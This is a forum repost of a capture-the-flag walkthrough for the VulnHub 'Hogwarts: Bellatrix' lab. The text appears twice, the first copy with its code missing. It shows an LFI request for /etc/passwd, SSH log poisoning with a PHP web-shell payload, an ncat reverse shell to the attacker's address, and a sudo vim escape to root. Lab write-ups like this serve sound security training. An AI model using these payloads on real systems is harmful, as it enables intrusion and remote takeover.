Donka Bonka
System Hardener
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we’re going to solve another boot2root challenge called “HOGWARTS: BELLATRIX “. It’s available at VulnHub for penetration testing practice. This lab is not difficult if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. The credit for making this lab goes to BertrandLorente9. Let’s get started and learn how to break it down successfully.
You can download it from here: https://www.vulnhub.com/entry/hogwarts-bellatrix,609/
Level: Easy-Medium
Penetration Testing Methodology
Network Scan
Enumeration
Exploiting
Privilege Escalation
Network Scan
I do always try to identify Machine IP using our favourite tool named “netdiscover”. Here you can observe the machine we have obtained “192.168.1.31”.
try to identify Machine IP using our favourite tool named “netdiscover”. Here you can observe the machine we have obtained “192.168.1.31”.


Further, I performed a port scan with the help of the following command
Hmmmm!! So, it has shown only two open ports for SSH (22) & HTTP (80)
Enumeration

I explored target IP in the web browser and found the highlighted string…………

I also take a look at the page source code and read ## comment, thus I concluded that the above-highlighted string was a hint for the web directory. Also here PHP included function is used to call some files.
Hmmmm! Maybe through these hints, the author wants us to identify LFI vulnerability in this machine.

So, without wasting time I try to extract /etc/passwd file by executing the following:
Yeah, It was vulnerable to LFI. Boom!
With my previous experience, I try to check for SSH Log Poisoning and looked for auth.log file and it was accessible.

Since the auth.log file generates a log for every success and failed login attempt when we try to connect with the webserver. Taking advantage of this feature now I will send malicious PHP code as a fake user through SSH and it will get added automatically in the auth.log file as a new log.
Here it will dump the data of auth.log as well as execute the command given through cmd.

So, I executed ls -al as cmd command to verify directory listing and confirm its result from inside the given screenshot.
Exploit LFI

Now, it’s time to take the reverse shell of the VM. Here I have used Netcat as listener and ncat as one-liner payload to exploit the machine.

Upon obtaining a reverse shell connection I recon further and found a directory (in based64) that contains two files.

.secret.dic was a hidden file that contains wordlist and Swordofgryffindor stores hash for the user “lestrange“

So, I download the dictionary in my Kali Linux and copied the hash string in a document file. With the help of John the ripper, I obtained the Password in Plaintext.
Privilege Escalation

Since the password was “ihateharrypotter” for the user lestrange thus I switched the account and looked for sudo rights for him.
 All Permissions with NOPASSWD to execute /usr/bin/vim
All Permissions with NOPASSWD to execute /usr/bin/vim
Let’s exploit it for root privileges, just execute the following command:

So, as I have the root shell, Let’s grab the Flag
AND WE HIT THE WICKED…………….
Author – Paras khorwal is a Certified Ethical Hacker, Technical writer and Penetration Tester at Hacking Articles. Technology and Gadget freak. Contact Here
You can download it from here: https://www.vulnhub.com/entry/hogwarts-bellatrix,609/
Level: Easy-Medium
Penetration Testing Methodology
Network Scan
- Netdiscover
- Nmap
Enumeration
- Page Source Code
Exploiting
- RCE with LFI and SSH Log Poisoning
Privilege Escalation
- Abusing Sudo Rights
- Capture the flag
Network Scan
I do always

Further, I performed a port scan with the help of the following command
Code:
nmap -sC -sV -p- 192.168.1.31Hmmmm!! So, it has shown only two open ports for SSH (22) & HTTP (80)

Enumeration
I explored target IP in the web browser and found the highlighted string…………

I also take a look at the page source code and read ## comment, thus I concluded that the above-highlighted string was a hint for the web directory. Also here PHP included function is used to call some files.
Hmmmm! Maybe through these hints, the author wants us to identify LFI vulnerability in this machine.

So, without wasting time I try to extract /etc/passwd file by executing the following:
Code:
http://192.168.1.31/ikilledsiriusblack.php?file=/etc/passwdYeah, It was vulnerable to LFI. Boom!

With my previous experience, I try to check for SSH Log Poisoning and looked for auth.log file and it was accessible.
Loading…
192.168.1.31

Since the auth.log file generates a log for every success and failed login attempt when we try to connect with the webserver. Taking advantage of this feature now I will send malicious PHP code as a fake user through SSH and it will get added automatically in the auth.log file as a new log.
Code:

ssh '<?php system($_GET['c']); ?>'@192.168.1.31
Here it will dump the data of auth.log as well as execute the command given through cmd.
So, I executed ls -al as cmd command to verify directory listing and confirm its result from inside the given screenshot.

Exploit LFI
Now, it’s time to take the reverse shell of the VM. Here I have used Netcat as listener and ncat as one-liner payload to exploit the machine.
Code:
nc -lvp 1234
http://192.168.1.31/ikilledsiriusblack.php?file=/var/log/auth.log&c=ncat -e /bin/bash 192.168.1.2 1234
Upon obtaining a reverse shell connection I recon further and found a directory (in based64) that contains two files.
.secret.dic was a hidden file that contains wordlist and Swordofgryffindor stores hash for the user “lestrange“

So, I download the dictionary in my Kali Linux and copied the hash string in a document file. With the help of John the ripper, I obtained the Password in Plaintext.


Privilege Escalation
Since the password was “ihateharrypotter” for the user lestrange thus I switched the account and looked for sudo rights for him.
Let’s exploit it for root privileges, just execute the following command:
Loading…
gtfobins.github.io
Code:
sudo vim -c ':!/bin/sh'
So, as I have the root shell, Let’s grab the Flag
Code:
cd /root
ls
cat flag.txt
AND WE HIT THE WICKED…………….
Author – Paras khorwal is a Certified Ethical Hacker, Technical writer and Penetration Tester at Hacking Articles. Technology and Gadget freak. Contact Here